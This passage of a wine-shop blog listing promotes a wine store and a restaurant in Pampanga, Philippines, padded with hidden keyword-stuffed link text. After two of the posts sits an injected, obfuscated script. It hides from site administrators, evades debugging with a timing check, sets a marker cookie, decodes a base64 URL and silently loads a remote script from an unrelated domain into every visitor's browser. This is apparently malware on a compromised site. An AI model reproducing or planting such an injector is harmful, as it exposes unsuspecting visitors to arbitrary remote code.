title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">Bistro classics</a>.    Not in the mood for alcoholic drinks yet?  No problems, just order a cup of Nespresso from the <a style="color: #ecf0f1;" title="Coffee Shop in Pampanga" href="https://winecityphilippines.com/1832-2/">coffee shop</a> in Pampanga, lay back and relax in <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a>, a multi-purpose <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine store</a> in Pampanga.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Café" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that not only offers a relaxing <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">garden restaurant</a> dining venue but also offers the best restaurant wine list in Pampanga and top quality <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1773" target="_blank" rel="noopener noreferrer">fine dining in Clark Pampanga</a>. This restaurant in Pampanga Clark Philippines offers indoor dining and <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">garden restaurant dining in Clark Pampanga</a>.  Celebrations and parties can be help in the covered venue next to the restaurant, accommodating up to 50 persons comfortably.     <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that offers the <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer">best wine list in Pampanga</a> giving wine lovers over 500 selections of wine spanning a wide range of prices as well as covering all major wine regions of the world.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café Restaurant in Clark Pampanga</a></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Mobile/WhatsApp: 0917-5204393</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Phone: (045) 499-1514</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Address: <em>Bldg. 4081 Centennial Corner Creekside Road, Clark Freeport Zone, Philippines</em></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Email address: <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="mailto:manager@greenhousecafeclark.com?subject=GHC Contact" target="_blank" rel="noopener noreferrer">manager@greenhousecafeclark.com</a></span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Pampanga&rsquo;s crown jewel,&nbsp;Clark Freeport is a hub away from Manila for business and pleasure.&nbsp;&nbsp; Pampanga is a vibrant destination for both locals and tourists who are interested in food and wine.&nbsp; The question in many visitors&rsquo; minds is what is&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>the best restaurant in Pampanga</u></strong></a>?</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Frequent visitor have discovered one&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>fine-dining restaurant in Clark Philippines</u></strong></a>&nbsp; that offers the luxury of fine dining food and service but without the stiff ambiance of a fine dining restaurant.&nbsp; Generally lauded the Greenhouse Caf&eacute; (GHC) Restaurant and Gardens as the&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>best restaurant in Clark Pampanga</u></strong></a>, visitors characterize this restaurant in Clark Philippines as a modern fine dining restaurant.&nbsp;&nbsp; You can get more information by logging on the web site of&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>Greenhouse Caf&eacute; Restaurant and Gardens</u></strong></a>.</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">GHC is also known among wine lovers to be a&nbsp;<strong><a style="color: #95a5a6;" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer"><u>good place to drink wine in Pampanga</u></a></strong>.&nbsp; With over a thousand wines on the list and all of the wines are priced fairly with very low mark-up, GHC offers the best wine list among all restaurants in Pampanga.</span></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >November 28, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://www.yatswinecellars.com/2023/11/28/high-end-liquor-store-in-pampanga-angeles-city-clark-philippines/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://www.yatswinecellars.com/author/yats-wine-cellars/" title="Posts by yats wine cellars" rel="author">yats wine cellars</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>yats wine cellars</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>yats wine cellars</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-11-28T08:28:05+00:00" >2023-11-28 08:28:05</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-17 20:13:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>High-end Liquor Store in Pampanga Angeles City, Clark Philippines</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-2983 post-loop-3 post-parity-odd single-small  post-2983 post type-post status-publish format-standard hentry category-event category-events category-press'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://www.yatswinecellars.com/2023/11/21/pampanga-is-home-to-restaurant-with-a-15-item-menu-and-a-1200-bin-wine-list-in-philippines/' class='small-preview' title='Pampanga is home to restaurant with a 15-item menu and a 1200-bin wine list in Philippines'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="http://www.yatswinecellars.com/category/event/" rel="tag">Event</a>, <a href="http://www.yatswinecellars.com/category/events/" rel="tag">Events</a>, <a href="http://www.yatswinecellars.com/category/press/" rel="tag">Press</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://www.yatswinecellars.com/2023/11/21/pampanga-is-home-to-restaurant-with-a-15-item-menu-and-a-1200-bin-wine-list-in-philippines/' rel='bookmark' title='Permanent Link: Pampanga is home to restaurant with a 15-item menu and a 1200-bin wine list in Philippines'>Pampanga is home to restaurant with a 15-item menu and a 1200-bin wine list in Philippines			<span class='post-format-icon minor-meta'></span>	</a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Trust me, this is not another trick question.   Do you know of a restaurant in the Philippines that has a midget of a food menu and a monster wine list?</p>
<p>&nbsp;</p>
<p>There is actually a bistro <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer"><u>restaurant in Pampanga</u></a> that offers a menu with a whopping 15 items.   Yet, this very same café bar restaurant  presents an enormous 1200-bin wine list, probably the <a href="https://winecityphilippines.com/wine-city-wine-list/" target="_blank" rel="noopener noreferrer"><u>largest wine list</u></a> in the Philippines and in the league with any Michelin Star restaurant in Asia, perhaps the world even.</p>
<p>&nbsp;</p>
<p>Some would of course think that such a wine restaurant in Pampanga would probably be located in some fancy 5-star hotel where the prices of food and especially wine in these dining places in Pampanga would be highly inflated.   However, such is not the case with this wine <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">bistro in Pampanga</a>.   Wine lovers enjoying a meal with wine in this wine bar restaurant in Pampanga will be presently surprise to discover the prices of wine are in line with prices in the <a href="https://winecityphilippines.com/wine-city-wine-list/" target="_blank" rel="noopener noreferrer">wine shop in Pampanga</a>.    Don’t you think it is worth seeking this restaurant in Pampanga the next time you visit Clark or Angeles City Pampanga?</p>
<p>&nbsp;</p>
<p>If you are always looking for a good place to eat out when you visit Pampanga Angeles City, Mabalacat Dau, Subic or Clark Philippines, and enjoy a good bottle of wine without breaking the bank, it seems that your wish has been heard and addressed.</p>
<p>&nbsp;</p>
<p>Wine City Philippines</p>
<p>Address:2F LEFA Building McArthur Highway Dau Mabalacat Pampanga</p>
<p>Web site:  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">www.winecityphilippines.com</a></p>
<p>Email:  <a href="mailto:Manager@WineCityPhilippines.com">Manager@WineCityPhilippines.com</a></p>
<p>Mobile/WhatsApp: 0915-473-9156</p>
<div style="width: 510px" class="wp-caption aligncenter"><img src="https://winecityphilippines.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-30-at-9.32.00-AM.jpeg" alt="Wine City Wine Shop in Pampanga Philippines" width="500" height="375" /><p class="wp-caption-text">Wine City Wine Shop in Pampanga Philippines</p></div>
<p>&nbsp;</p>
<div style="width: 510px" class="wp-caption aligncenter"><img src="https://winecityphilippines.com/wp-content/uploads/2023/11/vacinity-1.png" alt="WineCity Philippines Location" width="500" height="338" /><p class="wp-caption-text">WineCity Philippines Location</p></div>
<p>Pampanga Clark Freeport is blessed with an appealing ambiance that is conducive to a day of leisure and relaxation.  Adding to Clark Philippines’  many advantages as a premier destination for teambuilding, corporate outing and weddings, is one more feature.   Just a few-minute drive further down from the main gate of Clark, is one of the biggest wine shops in the Philippines.  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">Wine City Philippines</a> is much more than a large wine shop in Pampanga.   It is a multi-purpose wine destination, offering a <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer">good bistro in Angeles City Pampanga.</a>   It is also a good <a href="https://winecityphilippines.com/wine-by-the-glass/" target="_blank" rel="noopener noreferrer"><strong><span style="color: blue; text-decoration: none; text-underline: none;">wine bar in Pampanga</span></strong></a> Angeles City.</p>
<p>Greenhouse Café <u>Garden Restaurant in Clark</u> is a <u>fine dining restaurant in Pampanga</u> that offers three dining venues, namely Indoor <u>Fine Dining Restaurant</u>, <u>Alfresco Dining at the Garden Restaurant</u>, and <u>Private Dining inside the Wine Cellar</u>.   Greenhouse Café a new fine dining restaurant in Clark Pampanga that offers the <u>best wine list in Pampanga</u>.</p>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt; color: #ecf0f1;"><em>Reiterate: </em>While you are here in this <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine shop in Pampanga</a>, you can also do some <a style="color: #ecf0f1;" title="Cigar Shopping in Wine City Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shopping</a> in this <a style="color: #ecf0f1;" title="Cigar Shop in Pampanga, Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shop</a> in Pampanga.  At the same time, why not enjoy a nice <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">glass of wine</a> at the <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> here?  This <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> in Pampanga serves a number of quality <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wines by the glass</a> at very reasonable prices.    And for those with a taste for fine <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a>, the <a style="color: #ecf0f1;" title="Liquor Shop in Pampanga" href="https://winecityphilippines.com/aged-bourbon/">Liquor shop</a> of <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a> sells a variety of top-shelf <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a> from Islay, Speyside, Highland in Scotland, a the award-winning Kavalan <a style="color: #ecf0f1;" title="Single Malt Whiskey in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">single malt whiskey</a> from Taiwan.   And when you feel a little hungry, just stop by the <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">wine bistro</a> in Pampanga for some delectable <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">Bistro classics</a>.    Not in the mood for alcoholic drinks yet?  No problems, just order a cup of Nespresso from the <a style="color: #ecf0f1;" title="Coffee Shop in Pampanga" href="https://winecityphilippines.com/1832-2/">coffee shop</a> in Pampanga, lay back and relax in <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a>, a multi-purpose <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine store</a> in Pampanga.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Café" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that not only offers a relaxing <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">garden restaurant</a> dining venue but also offers the best restaurant wine list in Pampanga and top quality <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1773" target="_blank" rel="noopener noreferrer">fine dining in Clark Pampanga</a>. This restaurant in Pampanga Clark Philippines offers indoor dining and <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">garden restaurant dining in Clark Pampanga</a>.  Celebrations and parties can be help in the covered venue next to the restaurant, accommodating up to 50 persons comfortably.     <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that offers the <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer">best wine list in Pampanga</a> giving wine lovers over 500 selections of wine spanning a wide range of prices as well as covering all major wine regions of the world.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café Restaurant in Clark Pampanga</a></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Mobile/WhatsApp: 0917-5204393</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Phone: (045) 499-1514</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Address: <em>Bldg. 4081 Centennial Corner Creekside Road, Clark Freeport Zone, Philippines</em></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Email address: <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="mailto:manager@greenhousecafeclark.com?subject=GHC Contact" target="_blank" rel="noopener noreferrer">manager@greenhousecafeclark.com</a></span></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >November 21, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://www.yatswinecellars.com/2023/11/21/pampanga-is-home-to-restaurant-with-a-15-item-menu-and-a-1200-bin-wine-list-in-philippines/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://www.yatswinecellars.com/author/yats-wine-cellars/" title="Posts by yats wine cellars" rel="author">yats wine cellars</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>yats wine cellars</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>yats wine cellars</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-11-21T06:13:19+00:00" >2023-11-21 06:13:19</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-17 20:14:04</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Pampanga is home to restaurant with a 15-item menu and a 1200-bin wine list in Philippines</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-2963 post-loop-4 post-parity-even single-small  post-2963 post type-post status-publish format-standard hentry category-event category-events category-press'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://www.yatswinecellars.com/2023/11/16/wine-city-wine-store-and-restaurant-in-pampanga-serves-classic-bistro-food/' class='small-preview' title='Wine City Wine Store and Restaurant in Pampanga serves classic bistro food'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="http://www.yatswinecellars.com/category/event/" rel="tag">Event</a>, <a href="http://www.yatswinecellars.com/category/events/" rel="tag">Events</a>, <a href="http://www.yatswinecellars.com/category/press/" rel="tag">Press</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://www.yatswinecellars.com/2023/11/16/wine-city-wine-store-and-restaurant-in-pampanga-serves-classic-bistro-food/' rel='bookmark' title='Permanent Link: Wine City Wine Store and Restaurant in Pampanga serves classic bistro food'>Wine City Wine Store and Restaurant in Pampanga serves classic bistro food			<span class='post-format-icon minor-meta'></span>	</a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Wine City Philippines is a good restaurant and coffee shop to have some <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer"><strong><u>classic bistro food</u></strong></a> near Clark Philippines.   Many residents of Angeles City, Clark and Subic find it convenient to dine inside a big wine store in Pampanga.    Not only is this wine shop in Pampanga a good place to buy some bottles of wine, it is also a great place to meet with friends and business associates in Angeles and Clark Pampanga.  A good selection of coffees and teas is available in this coffee shop and lounge section of the wine shop in Philippines.</p>
<p>&nbsp;</p>
<p>Guests can order wine by the glass to go along with the food.  Or customers of this wine shop in Pampanga can even purchase a bottle of wine in this wine store in Pampanga and immediately open it to enjoy with good food in the bistro restaurant section of this wine shop near Clark Philippines.  Customers of this wine shop are pleased with the fact that<a href="https://winecityphilippines.com/corkage-policy/" target="_blank" rel="noopener noreferrer"> <strong><u>no corkage fee</u></strong></a> is charged by this restaurant in Pampanga.   Leftover wines bought and opened in this wine shop restaurant can be brought home to share with friends and families.</p>
<p>&nbsp;</p>
<p>For more information, contact:</p>
<p><strong><u>Wine City Philippines</u></strong></p>
<p>Wine Shop, Lounge and Coffee Shop in Pampanga</p>
<p>Address:2F LEFA Building MacArthur Highway Dau Mabalacat City Pampanga</p>
<p>Phone: +63 45 6521894</p>
<p>Mobile/WhatsApp: +639154739156</p>
<p>Email:  <a href="mailto:Manager@WineCityPhilippines.com">Manager@WineCityPhilippines.com</a></p>
<p>Web site:  <a href="https://winecityphilippines.com/">www.WineCityPhilppines.com</a></p>
<p>&nbsp;</p>
<p>Pampanga.Wine City Philippines is a wine shop that not only sells wines, liquor and Cuban cigars, this is a good place in Pampanga to buy wine and also enjoy a good meal.    Many regards to this wine shop as a <a href="https://winecityphilippines.com/dining/" target="_blank" rel="noopener noreferrer"><u>good restaurant in Pampanga </u></a>to enjoy <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer"><strong><u>classic bistro food</u></strong>.</a>  Wine City Philippines is a <a href="https://winecityphilippines.com/dining/" target="_blank" rel="noopener noreferrer">good restaurant to dine out</a> for visitors to Clark and Angeles City</p>
<p>Pampanga Clark Freeport is blessed with an appealing ambiance that is conducive to a day of leisure and relaxation.  Adding to Clark Philippines’  many advantages as a premier destination for teambuilding, corporate outing and weddings, is one more feature.   Just a few-minute drive further down from the main gate of Clark, is one of the biggest wine shops in the Philippines.  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">Wine City Philippines</a> is much more than a large wine shop in Pampanga.   It is a multi-purpose wine destination, offering a <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer">good bistro in Angeles City Pampanga.</a>   It is also a good <a href="https://winecityphilippines.com/wine-by-the-glass/" target="_blank" rel="noopener noreferrer"><strong><span style="color: blue; text-decoration: none; text-underline: none;">wine bar in Pampanga</span></strong></a> Angeles City.</p>
<p>Greenhouse Café <u>Garden Restaurant in Clark</u> is a <u>fine dining restaurant in Pampanga</u> that offers three dining venues, namely Indoor <u>Fine Dining Restaurant</u>, <u>Alfresco Dining at the Garden Restaurant</u>, and <u>Private Dining inside the Wine Cellar</u>.   Greenhouse Café a new fine dining restaurant in Clark Pampanga that offers the <u>best wine list in Pampanga</u>.</p>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt; color: #ecf0f1;"><em>Reiterate: </em>While you are here in this <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine shop in Pampanga</a>, you can also do some <a style="color: #ecf0f1;" title="Cigar Shopping in Wine City Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shopping</a> in this <a style="color: #ecf0f1;" title="Cigar Shop in Pampanga, Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shop</a> in Pampanga.  At the same time, why not enjoy a nice <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">glass of wine</a> at the <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> here?  This <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> in Pampanga serves a number of quality <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wines by the glass</a> at very reasonable prices.    And for those with a taste for fine <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a>, the <a style="color: #ecf0f1;" title="Liquor Shop in Pampanga" href="https://winecityphilippines.com/aged-bourbon/">Liquor shop</a> of <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a> sells a variety of top-shelf <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a> from Islay, Speyside, Highland in Scotland, a the award-winning Kavalan <a style="color: #ecf0f1;" title="Single Malt Whiskey in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">single malt whiskey</a> from Taiwan.   And when you feel a little hungry, just stop by the <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">wine bistro</a> in Pampanga for some delectable <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">Bistro classics</a>.    Not in the mood for alcoholic drinks yet?  No problems, just order a cup of Nespresso from the <a style="color: #ecf0f1;" title="Coffee Shop in Pampanga" href="https://winecityphilippines.com/1832-2/">coffee shop</a> in Pampanga, lay back and relax in <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a>, a multi-purpose <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine store</a> in Pampanga.</span></p>
